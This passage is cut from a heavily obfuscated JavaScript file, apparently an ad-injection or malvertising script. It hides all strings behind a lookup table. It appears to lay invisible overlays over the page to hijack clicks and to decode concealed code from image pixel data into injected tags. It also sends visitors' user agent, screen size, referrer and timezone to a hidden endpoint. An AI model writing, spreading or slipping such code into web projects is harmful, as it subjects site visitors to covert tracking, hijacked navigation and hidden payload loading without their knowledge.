$.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in 